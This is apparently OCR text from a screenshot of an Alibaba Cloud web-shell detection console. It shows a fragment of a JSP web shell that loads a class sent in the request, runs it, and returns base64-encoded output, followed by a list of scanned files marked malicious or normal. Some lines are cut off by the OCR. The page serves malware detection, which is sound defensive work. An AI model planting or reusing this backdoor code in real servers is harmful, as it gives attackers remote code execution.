 阿里云 首页 检测引擎 威胁情报 云沙箱 镜像信息
97 session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
98 } else {
99 request.setAttribute("parameters", data);
100 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
101 Object f = ((Class)session.getAttribute("payload")).newInstance();
102 f.equals(arrOut);
103 f.equals(pageContext);
104
105 response.getWrite
106 f.toString();
107 response.getWrite
108 response.getWrite
109 }
110 } catch (Exception e) {}
111 %>
112
提交
代码详情
Expand 10 lines Expand 30 lines
98 } else {
99 request.setAttribute("parameters", data);
100 java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
101 Object f = ((Class)session.getAttribute("payload")).newInstance();
102 f.equals(arrOut);
103 f.equals(pageContext);
104
105 response.getWriter().write(md5.substring(0, 16));
106 f.toString();
107 response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));
108 response.getWriter().write(md5.substring(16));
Expand 3 lines
112
全部 请输入搜索内容... 清空
文件名 反馈
61bfe1643bb84de0a38c35cc0df34bcb 误报 漏报 代码详情
2196e74cd1d44640a3368f2f3e5840e7 webshell 1383263593b7c47d448866af570948e5 BLACK 恶意 误报 漏报 代码详情
1e9f6503625f447baa747654e2f77d44 webshell fb2e57b07cfc130bc50b910cc2815f5f BLACK 恶意 误报 漏报 代码详情
612a1dad9da94b8abfc47110d7b5ee34 webshell 38f89c31aae070337eeaf405d6ec14aa WHITE 正常 误报 漏报 代码详情